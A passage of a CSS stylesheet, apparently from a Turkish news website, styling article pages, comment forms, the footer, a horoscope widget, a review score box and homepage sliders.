}

#newsRead .bottom .left .detail .cap ul {
    float: right;
    display: inline-block;
    font-size: 0;
    vertical-align: middle
}

#newsRead .bottom .left .detail .cap ul li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px
}

#newsRead .bottom .left .detail .cap ul li a img {
    width: 30px;
    height: 30px;
    border-radius: 100%
}

#newsRead .bottom .left .detail .cap ul li a i {
    display: inline-block;
    width: 30px;
    line-height: 30px;
    border-radius: 100%;
    text-align: center !important;
    color: #fff;
    font-size: 14px;
    background: #c90914;
    vertical-align: middle
}

#newsRead .bottom .left .detail p {
    font-size: 17px;
    line-height: 28px;
    color: #000
}

#newsRead .bottom .left .detail p strong {
    color: #c90914
}

#newsRead .bottom .left .detail p.shortCode {
    padding: 20px 15px;
    background: #fdfaf2;
    border: 1px solid #fbf2df;
    font-size: 15px
}

#newsRead .bottom .left .detail .slider .number {
    background: #222;
    width: 100%;
    font-size: 0;
    text-align: center !important;
    border-top: 1px solid #454545
}

#newsRead .bottom .left .detail .slider .number li {
    display: inline-block;
    opacity: 1;
    width: 36px;
    height: auto;
    line-height: 36px;
    text-align: center !important;
    border-radius: 0;
    font-size: 12px;
    font-weight: 700 !important;
    color: #fff;
    background: 0 0;
    border-left: 1px solid #454545
}

#newsRead .bottom .left .detail .slider .number li:first-child {
    border-left: none
}

#newsRead .bottom .left .detail .slider .number li.swiper-pagination-bullet-active {
    background: #c90914
}

#newsRead .bottom .left .detail h2 {
    font-weight: 700;
    font-size: 24px
}

#newsRead .bottom .left .detail h3 {
    font-weight: 700;
    font-size: 20px;
    font-weight: 700;
    font-size: 20px
}

#newsRead .bottom .left .detail .relatedContent {
    position: relative
}

#newsRead .bottom .left .detail .relatedContent>strong,
.yazar-post .relatedContent>strong {
    position: absolute;
    right: 15px;
    top: -9px;
    z-index: 1;
    padding: 1px ​10px;
    font-weight: 600 !important
}

#newsRead .bottom .left .detail .relatedContent a {
    display: block;
    background: #222;
    position: relative;
    padding: 15px 15px 15px 155px
}

#newsRead .bottom .left .detail .relatedContent a img,
.yazar-detay-right .relatedContent a img {
    position: absolute;
    left: 0;
    top: 0;
    height: 100% !important;
    width: 140px;
    object-fit: cover
}

#newsRead .bottom .left .detail .relatedContent a strong,
.yazar-detay-right .relatedContent a strong {
    display: block;
    font-weight: 700;
    font-size: 20px;
    color: #fff;
    height: 26px;
    word-wrap: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 582px;
    white-space: nowrap
}

#newsRead .bottom .left .detail .relatedContent a em,
.yazar-detay-right .relatedContent a em {
    display: block;
    font-style: normal;
    color: #cacaca;
    font-size: 12px;
    font-weight: 600 !important;
    padding-top: 5px;
    text-transform: uppercase
}

.yazar-detay-right .relatedContent a em {
    display: none;
}

#newsRead .bottom .left .detail blockquote {
    display: block;
    font-size: 16px;
    color: #757373;
    line-height: 24px;
    position: relative;
    margin: 0 0 24px;
    border-left: 2px solid #f4f4f4;
    padding: 15px 15px 15px 60px
}

#newsRead .bottom .left .detail blockquote .icon-quote {
    position: absolute;
    color: #e8e8e8;
    left: 25px;
    top: 10px;
    font-size: 18px
}

#newsRead .bottom .left .detail ol {
    margin: 0;
    padding: 0;
    counter-reset: li-counter
}

#newsRead .bottom .left .detail ol li {
    list-style: none;
    font-size: 15px;
    line-height: 28px;
    padding-left: 30px;
    position: relative
}

#newsRead .bottom .left .detail ol li:first-child:before {
    line-height: 18px;
}

#newsRead .bottom .left .detail ol li:before {
    position: absolute;
    left: 0;
    top: 5px;
    width: 20px;
    line-height: 17px;
    height: 20px;
    border-radius: 100%;
    text-align: center !important;
    color: #fff;
    font-size: 14px;
    font-weight: 700 !important;
    background: #222;
    content: counter(li-counter);
    counter-increment: li-counter
}

#newsRead .bottom .left .tags {
    border-top: 2px solid #e9e9e9;
    margin: 20px 0;
    margin-bottom: 0
}

#newsRead .bottom .left .tags ul {
    margin: 0 -5px;
    font-size: 0;
    padding: 15px 0
}

#newsRead .bottom .left .tags ul:after,
#newsRead .bottom .left .tags ul:before {
    content: "";
    display: table;
    clear: both
}

#newsRead .bottom .left .tags ul li a {
    color: #969696
}

#newsRead .bottom .left .tags ul li a:hover {
    color: #fff
}

#newsRead .bottom .left .tags ul li:hover a {
    color: #fff
}

#newsRead .bottom .left .tags ul li {
    display: inline-block;
    margin: 5px;
    font-size: 14px;
    font-weight: 400;
    color: #969696;
    background: #fbfbfb;
    line-height: 18px;
    padding: 10px 20px;
    border: 1px solid #e9e9e9;
    border-radius: 20px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#newsRead .bottom .left .tags ul li:hover {
    color: #fff;
    background: #c90914;
    border-color: #c90914
}

#newsRead .bottom .left .sixNews .row>div {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;
    padding: 0 10px;
    padding: 12px
}

#newsRead .bottom .left .commentForm {
    margin-top: 12px
}

#newsRead .bottom .left .commentForm form {
    border: 1px solid #d8d8d8
}

#newsRead .bottom .left .commentForm form>div {
    padding: 0 20px
}

#newsRead .bottom .left .commentForm form>div>p {
    color: #81878c;
    font-weight: 500;
    font-size: 14px;
    position: relative;
    padding: 20px 0 20px 35px;
    border-bottom: 1px solid #d8d8d8
}

#newsRead .bottom .left .commentForm form>div>p svg {
    width: 25px;
    height: 25px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 50%;
    line-height: 0;
    font-size: 24px;
}

#newsRead .bottom .left .commentForm form>div>p i {
    position: absolute;
    left: 0;
    top: 50%;
    line-height: 0;
    font-size: 24px
}

#newsRead .bottom .left .commentForm form>div #editorTool {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0
}

#newsRead .bottom .left .commentForm form>div #editorTool>div {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 10px;
    padding: 0
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar {
    order: 1;
    border: none;
    border-top: 1px solid #dedede;
    padding: 8px 0
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar>div {
    margin: 0 -8px
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar>div:after,
#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar>div:before {
    content: "";
    display: table;
    clear: both
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar>div>span {
    margin: 0;
    padding: 0 8px;
    border-left: 1px solid #d9dbdf
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar>div>span:first-child {
    border-left: none
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar .send {
    padding: 0 8px
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar .send button {
    width: auto;
    color: #81878c;
    font-size: 15px;
    font-weight: 500 !important;
    background: #e8eaed;
    padding: 5px 20px;
    border-radius: 3px;
    height: auto
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-container {
    height: 160px;
    overflow: auto;
    border: none;
    color: #2b2b2b;
    font-size: 14px;
    font-weight: 500
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-container .ql-editor {
    padding: 20px 0
}

#newsRead .bottom .left .commentForm form>div #editorTool>span {
    display: block;
    font-size: 12px;
    color: #81878c;
    padding: 7px 0
}

#newsRead .bottom .left .commentForm form>p {
    font-size: 12px;
    background: #f8f9fa;
    color: #81878c;
    border-top: 1px solid #d8d8d8;
    padding: 15px 20px
}

#newsRead .bottom .left .commentForm form>p strong {
    font-weight: 400 !important;
    color: #c90914
}

#newsRead .bottom .left .comments {
    margin-top: 24px;
    border: 1px solid #d8d8d8
}

#newsRead .bottom .left .comments>strong {
    display: block;
    font-size: 20px;
    color: #81878c;
    font-weight: 500;
    padding: 20px;
    position: relative;
}

#newsRead .bottom .left .comments>strong:after {
    background-color: #eee;
    width: calc(100% - 40px);
    left: 20px;
    bottom: 0;
    height: 1px;
    position: absolute;
    content: "";
}

#newsRead .bottom .left .comments ul li {
    padding: 20px 20px 18px 60px;
    border-top: 1px solid #d8d8d8;
    position: relative
}

#newsRead .bottom .left .comments ul li .icons {
    position: absolute;
    left: 0;
    top: 20px;
    width: 60px;
    text-align: right !important;
    font-size: 0;
    padding: 0 10px
}

.commentForm .ql-editor.ql-blank::before {
    left: 0;
}

#newsRead .bottom .left .comments ul li .icons i {
    display: inline-block;
    color: #81878c;
    font-size: 24px;
    vertical-align: middle;
    margin: 5px
}

#newsRead .bottom .left .comments ul li .icons i.icon-reply {
    font-size: 18px
}

#newsRead .bottom .left .comments ul li .h {
    position: relative;
    padding-right: 100px;
    margin-bottom: 0
}

#newsRead .bottom .left .comments ul li .h strong {
    color: #c90914;
    font-weight: 500;
    line-height: 24px
}

#newsRead .bottom .left .comments ul li .h time {
    position: absolute;
    right: 24px;
    top: -3px;
    line-height: 24px;
    color: #81878c;
    font-size: 12px;
    font-weight: 500
}

#newsRead .bottom .left .comments ul li .h div {
    position: absolute;
    right: 0;
    top: 0
}

#newsRead .bottom .left .comments ul li .h div>i {
    line-height: 24px;
    width: 24px;
    text-align: center !important;
    color: #5f6368;
    cursor: pointer
}

.likeDislike .commentLike {
    background: url(../img/svg/like.svg);
    background-size: 16px;
    width: 16px;
    height: 16px;
    display: block;
    position: relative;
    top: 2px;
    left: -63px;
    height: 16px;
    width: 16px !important;
}

.likeDislike .commentDislike {
    background: url(../img/svg/like.svg);
    background-size: 16px;
    transform: scaleY(-1);
    width: 16px;
    height: 16px;
    display: block;
    position: relative;
    top: -14px;
    height: 16px;
    width: 16px !important;
    right: 26px;
}

.likeCss {
    float: left;
    position: relative;
    right: 20px;
    top: -28px;
    font-size: 10px;
    left: -42px;
}

.dislikeCss {
    float: left;
    position: relative;
    top: -28px;
    font-size: 10px;
    right: 10px;
}

#newsRead .bottom .left .comments ul li>p {
    font-size: 14px;
    color: #222;
    line-height: 22px;
    width: calc(100% - 50px)
}

#newsRead .bottom .left .comments ul li.reply {
    background: #f8f9fa;
    padding-left: 90px;
}

#newsRead .bottom .left .comments ul li:first-child {
    border-top: none
}

#newsRead .bottom .right {
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
    padding: 0
}

#newsRead .bottom .right>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#newsRead .bottom .right>div>div {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-bottom: 20px;
}

#newsRead .bottom .right>div>div.popularNewsBox {
    margin-bottom: 20px;
}

footer {
    background: #222;
    width: 100%;
}

footer .top {
    background: #1c1c1c;
    padding: 15px 0
}

footer .top p {
    font-size: 14px;
    color: #9da1a4;
    line-height: 20px;
    letter-spacing: -.1px;
    font-weight: 500
}

footer .top p strong {
    font-weight: 400 !important;
    color: #fff
}

footer .center {
    padding: 20px 12px
}

footer .center>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

footer .center>div .menu {
    -ms-flex: 0 0 780px;
    flex: 0 0 780px;
    max-width: 780px;
    padding: 0 10px;
    padding: 12px
}

footer .center>div .menu>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

footer .center>div .menu>div>div {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 10px
}

footer .center>div .menu strong {
    display: block;
    font-size: 14px;
    color: #fff;
    padding-bottom: 15px
}

footer .center>div .menu ul li {
    padding-bottom: 5px
}

footer .center>div .menu ul li a {
    font-size: 14px;
    color: #fff
}

footer .center>div .menu ul li:last-child {
    padding-bottom: 0
}

footer .center>div .bulletin {
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    max-width: 300px;
    padding: 0 10px;
    padding: 12px
}

footer .center>div .bulletin>strong {
    display: block;
    color: #fff;
    font-size: 14px;
    padding-bottom: 15px
}

footer .center>div .bulletin .form {
    position: relative
}

footer .center>div .bulletin .form input {
    width: 100%;
    padding: 0;
    line-height: 36px;
    background: #2b2b2b;
    color: #fff;
    border: none;
    padding: 0 50px 0 15px;
    font-weight: 500;
    font-family: acuminpro
}

footer .center>div .bulletin .form input::-webkit-input-placeholder {
    color: #fff
}

footer .center>div .bulletin .form input::-moz-placeholder {
    color: #fff
}

footer .center>div .bulletin .form input:-ms-input-placeholder {
    color: #fff
}

footer .center>div .bulletin .form input:-moz-placeholder {
    color: #fff
}

footer .center>div .bulletin .form button {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 30px;
    width: 36px;
    color: #fff;
    padding: 0;
    text-align: center !important;
    border: none;
    background: #c90914;
    font-size: 28px;
    font-weight: 700 !important;
    cursor: pointer
}

footer .center>div .bulletin p {
    font-size: 14px;
    color: #9da1a4;
    letter-spacing: 0;
    padding: 7px 0 25px;
    font-weight: 500
}

footer .center>div .bulletin ul {
    font-size: 0
}

footer .center>div .bulletin ul li {
    display: inline-block;
    padding-right: 20px
}

footer .center>div .bulletin ul li a {
    font-size: 18px;
    color: #9da1a4;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

footer .center>div .bulletin ul li a:hover {
    color: #fff
}

footer .center>div .bulletin ul li:last-child {
    padding-right: 0
}

footer .bottom {
    background: #2b2b2b;
    padding: 10px 0
}

footer .bottom .container>div {
    display: table;
    width: 100%;
    font-weight: 500
}

footer .bottom .container>div p {
    display: table-cell;
    font-size: 14px;
    color: #9da1a4;
    line-height: 20px;
    padding: 5px 0
}

footer .bottom .container>div p a,
footer .bottom .container>div p strong {
    font-weight: 400 !important;
    color: #fff
}

footer .bottom .container>div p:last-child {
    text-align: right !important
}

.burcTopWidget {
    width: 100%;
    margin-top: 24px;
    background: #fff;
    clear: both;
    font-family: acuminpro, sans-serif
}

.burcTopWidget .burcIconArea {
    width: 100%
}

.burcTopWidget .burcIconArea li {
    width: 17.5%;
    display: inline-block;
    float: left;
    width: 96px;
    text-align: center;
    padding: 20px;
    border-right: 3px solid #f4f4f4;
    cursor: pointer
}

.burcTopWidget .burcIconArea li:last-child {
    border-right: 0
}

.burcTopWidget .burcIconArea li.active {
    background: #2a2a2a;
    color: #fff
}

.burcTopWidget .burcIconArea li span {
    float: left;
    text-align: center;
    width: 100%;
    margin-top: 4px;
}

.burcTopWidget .burcIconArea li img {
    width: 52px
}

.burcTopWidget .burcWidgetContent {
    background: #2a2a2a;
    width: 100%;
    padding: 20px;
    display: none
}

.burcTopWidget .burcWidgetContent.active {
    display: block
}

.burcTopWidget .burcWidgetContent h3 {
    color: #adadad !important;
    font-size: 14px !important;
    font-family: acuminpro, sans-serif;
    font-weight: 700
}

.burcTopWidget p {
    color: #fff;
    margin-top: 6px;
}

.burcTopWidget .burcWidgetContent>a {
    color: #fdde11;
    margin-top: 10px;
    position: relative;
    top: 5px
}

.burcTopWidget .burcWidgetContent .widgetBottom a {
    color: #fff;
    font-weight: 600;
    margin-right: 10px
}

.burcTopWidget .burcWidgetContent .widgetBottom {
    margin-top: 25px
}

.burcWrapper {
    padding: 24px 12px;
    padding-top: 12px;
    padding-right: 20px;
    padding-left: 20px;
    background: #fff;
    border: 1px solid #d8d8d8
}

.burcAllScroll {
    position: absolute;
    height: 300px;
    overflow: auto;
    width: 150px;
    background: #fff;
    padding: 20px;
    top: 85px;
    right: -13px;
    display: none
}

.burcAllScroll li {
    padding: 5px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 13px
}

.burcAllScroll li:hover {
    color: #4e3f7f
}

.infinityDiv {
    position: fixed;
    bottom: 0;
    z-index: 999;
    width: 740px;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 1px 0 8px -1px rgba(0, 0, 0, .118);
    -moz-box-shadow: 1px 0 8px -1px rgba(0, 0, 0, .118);
    box-shadow: 1px 0 8px -1px rgba(0, 0, 0, .3)
}

.infinityDiv img {
    object-fit: cover;
    float: left
}

.infinityDiv h4 {
    padding-left: 120px;
    padding-top: 10px;
    color: #c90914
}

.infinityDiv p {
    padding-left: 120px;
    padding-top: 10px;
    color: #000;
    position: relative;
    bottom: 10px
}

.infinityDiv .progress-bar {
    background-color: #eee;
    position: absolute;
    z-index: -1;
    width: 0;
    height: 100%;
    left: 0;
    top: 0;
    transition: width .1s ease
}

.vurguluCode {
    display: inline;
    padding: 2px 5px;
    font-size: 12px;
    font-weight: 500;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
    margin: 0 5px
}

.colorYellow {
    background: #fdde11
}

.colorRed {
    background: #c90914
}

.colorPurple {
    background: #4e3f7f
}

.colorGreen {
    background: #178c29
}

.colorBlue {
    background: #214b7f
}

.ql-snow .ql-tooltip {
    left: 0 !important
}

.authorcomment ol li {
    padding: 0 !important;
    border-top: none !important;
    list-style: normal
}

.authorcomment ul li {
    padding: 0 !important;
    border-top: none !important
}

.authorcomment ul {
    list-style: normal !important
}

.authorcomment ol {
    list-style: disc !important
}

.relatedContent .icon-play-arrow {
    position: absolute;
    left: 45px !important;
    font-size: 18px !important;
    color: #fff !important;
    display: block !important;
    width: 50px !important;
    line-height: 45px !important;
    border-radius: 100% !important;
    text-align: center !important;
    z-index: 2
}

#newsRead .bottom .left .tags ul li:hover {
    border-color: inherit
}

.ql-editor.ql-blank:before {
    font-size: 15px !important;
    color: #2b2b2b !important;
    font-style: normal
}

.newsPapper:nth-child(-n+3) {
    padding-top: 27px
}

.icon-play-arrow:hover {
    transform: rotate(360deg);
    transition: .3s
}

.icon-play-arrow {
    transform: rotate(0);
    transition: .3s
}

#newsRead .bottom .left .detail iframe {
    width: 100% !important;
    height: 478px
}

.shareDivArea .active {
    visibility: visible !important;
    transition: .3s
}

.a-plus {
    width: 42px !important;
    height: 29px;
    float: right;
    margin-right: 52px;
    cursor: pointer;
    position: relative;
    background: url(../img/text-size.svg) center center no-repeat !important;
    margin-left: 15px;
    float: left
}

#newsRead .bottom .left .detail p.shortCodeBlue {
    padding: 20px 15px;
    background: #f1f8fb;
    border: 1px solid#ddedf6;
    font-size: 15px
}

#newsRead .bottom .left .detail p.shortCodePurple {
    padding: 20px 15px;
    background: #f7f1fb;
    border: 1px solid#e5ddf6;
    font-size: 15px
}

#newsRead .bottom .left .detail p.shortCodeRed {
    padding: 20px 15px;
    background: #fbf1f1;
    border: 1px solid#f6e2e2;
    font-size: 15px
}

#newsRead .bottom .left .detail p.shortCodeGreen {
    padding: 20px 15px;
    background: #f1fbf7;
    border: 1px solid#d1f0e2;
    font-size: 15px
}

#newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar .send button:hover {
    background-color: #81878c;
    color: #e8eaed
}

.commentForm .authorInput {
    width: 100%;
    border: none
}

@-moz-keyframes sonDakika {
    100% {
        background: red
    }
}

@-webkit-keyframes sonDakika {
    100% {
        background: red
    }
}

#puan-box {
    border: 1px solid #ececec;
    padding: 20px 20px 8px;
    margin: 0
}

#puan-box ul {
    margin: 0;
    padding: 0;
    list-style: none
}

#puan-box ul li {
    margin-bottom: 15px;
    list-style: none
}

#puan-box .puan-top {
    overflow: hidden
}

#puan-box .puanlama-score {
    background: #e62f2f;
    width: 100px;
    text-align: center;
    float: left;
    margin-right: 20px;
    margin-bottom: 15px
}

#puan-box .puanlama-score .puanlama {
    font-size: 50px;
    line-height: 1.2;
    color: #fff;
    font-weight: 600;
    padding: 8px 0;
    display: block
}

#puan-box .puanlama-score .puanlama-text {
    background: #222;
    display: block;
    color: #fff;
    font-weight: 600;
    padding: 6px 0;
    text-transform: uppercase;
    font-size: 10px
}

#puan-box .puan-top {
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ddd
}

#puan-box .puan-top .puan-text .puan-title {
    color: #111;
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    display: block;
    margin: 8px 0 10px
}

#puan-box .puan-top .puan-text p {
    margin-bottom: 0
}

#puan-box ul li .puan-kritik-bar-container {
    position: relative;
    font-family: -apple-system, BlinkMacSystemFont, segoe ui, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, helvetica neue, open sans, sans-serif;
    background: rgba(0, 0, 0, .03);
    height: 25px;
    overflow: hidden
}

#puan-box ul li .puan-kritik-bar {
    float: left;
    height: 25px;
    background: #e62f2f;
    padding: 0 1em;
    transition: all .3s;
    line-height: 24px;
    color: #fff;
    font-size: 13px
}

#puan-box ul li:hover .puan-kritik-bar {
    color: #fff
}

#puan-box ul li .puan-kritik-bar span.legp {
    font-size: 13px;
    font-weight: 600;
    color: #fff;
    line-height: 25px;
    padding: 0 0 0 10px;
    text-transform: uppercase
}

#puan-box ul li .puan-kritik-bar-container span.right {
    font-size: 13px;
    font-weight: 500;
    color: rgba(0, 0, 0, .6);
    z-index: 99;
    float: right;
    line-height: 25px;
    position: absolute;
    top: 0;
    right: 0
}

#puan-box .puan-total-score {
    background: #f2f2f2;
    overflow: hidden
}

#puan-box .puan-total-score .left {
    float: left;
    max-width: 50%;
    color: #333;
    font-size: 18px;
    font-weight: 600;
    line-height: 1;
    padding: 18px 15px;
    margin: 0;
    text-transform: uppercase
}

#puan-box .puan-total-score .right {
    float: right;
    font-size: 18px;
    background: #ff3718;
    color: #fff;
    font-weight: 600;
    padding: 0 12px;
    height: 54px;
    line-height: 54px
}

#puan-box .puan-total-score .right i {
    color: #fff;
    font-size: 17px;
    margin: 0 2px
}

#puan-box .puan-summary {
    border: 1px solid #eee;
    padding: 25px;
    margin: 0 0 25px
}

#puan-box .puan-summary p {
    margin: 0
}

#puan-box .puan-total-score .type-star {
    font-size: 14px;
    padding: 7px 15px
}

#puan-box .puan-total-score-box [class*=icon-] {
    font-size: 18px;
    color: #fff;
    margin: 0 1px
}

.haberSingle:after {
    content: '';
    display: block;
    width: 740px;
    height: 16px;
    background-image: url(../img/content-separatrix.webp);
    background-position: left top;
    background-repeat: repeat-x;
    background-size: 8px;
    margin-top: 32px;
    max-width: 100%;
}

.flex-l {
    display: flex;
    padding: 0 12px;
    align-items: flex-start;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
}

#agenda .flex-l {
    padding: 0;
}

.mainSlide {
    width: calc(100% - 400px);
    position: relative;
    margin-bottom: 20px;
}

#owl-mainSlide a {
    display: block;
    width: 100%;
}

#owl-mainSlide a:before {
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
    width: 100%;
    height: 80%;
    background: -moz-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: -webkit-linear-gradient(top, transparent 0, rgba(0, 0, 0, .9) 90%);
    background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, .9) 90%);
}

#owl-mainSlide a img {
    object-fit: cover;
    min-height: 200px;
    width: 100%;
    height: 403px;
}

.mainSlide .owl-nav button .arrowhover {
    display: none;
}

.mainSlide .owl-nav button:hover img {
    display: none;
}

.mainSlide .owl-nav button:hover .arrowhover {
    display: block;
}

#owl-mainSlide a strong {
    position: absolute;
    left: 0;
    bottom: 11px;
    font-size: 36px;
    color: #fff;
    font-weight: 600 !important;
    font-family: acuminpro, sans-serif;
    line-height: 47px;
    padding: 0 17px;
    height: auto;
    height: auto !important;
    overflow: hidden;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.mainSlide .owl-dots {
    background: #fff;
    counter-reset: dots;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 16px;
    height: 58px;
}

.mainSlide .owl-dots button {
    background-color: #EAEAEA;
    border: 0;
    box-shadow: unset;
    width: 28px;
    height: 28px;
    font-size: 16px;
    font-weight: 700 !important;
    color: #222;
    padding: 0;
    text-align: center;
    position: relative;
    z-index: 1;
    border-radius: 2px;
    margin-right: 10px;
    padding-bottom: 1px;
}

.mainSlide .owl-dots button:last-child {
    margin-right: 0;
}

#owl-mainSlide .owl-dot:before {
    counter-increment: dots;
    content: counter(dots);
}

#owl-mainSlide .owl-dot span {
    display: none;
}

.mainSlide .owl-dots button.active {
    background-color: #C90914;
    color: #fff;
}

.mainSlide .owl-nav {
    position: absolute;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    left: 0;
    height: 58px;
    padding: 0 16px;
}

.mainSlide .owl-nav button {
    width: 24px;
    height: 28px;
    background-color: #EAEAEA;
    border: 0;
    box-shadow: unset;
    font-weight: bold;
    padding-top: 2px;
    border-radius: 2px;
}

.mainSlide .owl-nav button:hover {
    background-color: #c90914;
}

.mainSlide .owl-nav button img {
    max-height: 11px;
}

.mainSlide .owl-nav button:last-child {
    border-right: 0;
}

.mainSlide .owl-nav button:first-child img {
    transform: rotate(180deg);
}

.altec {
    flex: 0 0 100% !important;
    max-width: 100% !important;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}

.altec>div {
    flex: 0 0 33.3%;
    max-width: calc(33.3% - 10px);
}

.hmfix .header-middle.on,
.hmfix .header-middle2.on {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 999;
}

.hmfix .header-middle.on {
    border-top: 0 !important;
}

.customize-support.hmfix .header-middle.on,
.customize-support.hmfix .header-middle2.on {
    position: fixed;
    width: 100%;
    top: 32px;
    z-index: 999;
    box-shadow: 0 2px 4px rgb(17 21 25 / 28%);
}

.left .sport {
    height: 362px;
    margin-bottom: 20px;
}

.newsBox2 img {
    width: 100%;
    object-fit: cover;
}

#owll-sp .owl-nav,
.sport .bvgl-title {
    display: none;
}

.sport .bvgl-title h2 {
    font-weight: 700;
    font-size: 16px;
    color: #000;
    display: block;
    text-transform: uppercase;
}

#owll-sp {
    height: 169px;
}

#owll-sp .owl-dots {
    opacity: 0;
    user-select: none;
    visibility: hidden;
}

#owll-sp div a {
    height: 169px;
    display: block;
    width: 100%;
}

#owll-sp div a img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#home>.bottom>.left .sport>div:first-child a span strong {
    display: block;
    margin-top: 8px;
}

#home>.bottom>.left .sport>div:last-child .pager li a:hover {
    color: #178c29;
}

.owll-sp li a.active,
.owll-sp li a:hover {
    color: #178c29 !important;
}

.ntitle {
    width: 100%;
    height: 53px;
    background-color: #fff;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    border-bottom: 1px solid #E6E6E6;
}

.ntitle h3 {
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    padding-left: 28px;
    position: relative;
}

.ntitle h3:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    height: 24px;
    width: 4px;
    background-color: #C90914;
    margin-top: -12px;
    left: 15px;
}

.onecikantab {
    width: 380px;
    background-color: #fff;
    margin-bottom: 20px;
}

.onecikantab-bottom {
    background-color: #fff;
    width: 100%;
    padding: 1px;
    padding-bottom: 0;
}

.onecikantab-bottom ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 58px;
    padding: 0 15px;
    background-color: #F1F1F1;
    border-bottom: 1px solid #E6E6E6;
}

.onecikantab-bottom ul li a {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #222222;
    text-align: center;
    line-height: 30px;
    height: 30px;
    border-radius: 2px;
    background-color: #fff;
    padding: 0 10px;
    transition: color .2s ease-in-out, background-color .2s ease-in-out;
    box-shadow: 0 1px 1px rgb(209 208 208);
    margin-right: 6px;
}

.onecikantab-bottom ul li:last-child a {
    margin-right: 0;
}

.onecikantab-bottom ul li.active a,
.onecikantab-bottom ul li a:hover {
    background-color: #C90914;
    color: #fff;
    box-shadow: unset;
}

.onecikantab-top ul {
    width: 100%;
}

.onecikantab-top ul {
    display: none;
}

.onecikantab-top ul.active {
    display: block;
}

.onecikantab-top ul li {
    display: block;
    width: 100%;
    padding: 12px 15px;
    border-bottom: 1px solid #E6E6E6;
    transition: background-color .2s ease-in-out;
    position: relative;
}

.onecikantab-top ul li:last-child {
    border-bottom: 0;
}

.onecikantab-top ul li a p {
    font-size: 16px;
    line-height: 22px;
    color: #010101;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 16px;
    font-weight: 600;
    transition: color .2s ease-in-out;
}

.onecikantab-top ul li:hover {
    background: #222222;
}

.onecikantab-top ul li:hover p {
    color: #fff;
}

.onecikantab-top ul li a figure {
    width: 124px;
    height: 76px;
    margin: 0;
    min-width: 124px;
}

.onecikantab-top ul li a figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.onecikantab-top ul li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.onecikantab-top ul li:before {
    content: "";
    position: absolute;
    left: -10px;
    top: 0;
    display: block;
    width: 10px;
    height: 104.92px;
    -webkit-mask-image: url(../img/onecikanbefore.svg);
    mask-image: url(../img/onecikanbefore.svg);
    z-index: 1;
    background: #484848;
    visibility: hidden;
    opacity: 0;
    transition: all .2s ease-in-out;
}

.onecikantab-top ul li:hover:before {
    opacity: 1;
    visibility: visible;
}

.videonews li {
    display: block;
    width: 100%;
    padding: 12px 15px;
    border-bottom: 1px solid #E6E6E6;
    transition: background .2s ease-in-out;
}

.videonews li a {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    height: 64px;
}

.videonews li a figure {
    margin: 0;
    width: 104px;
    height: 64px;
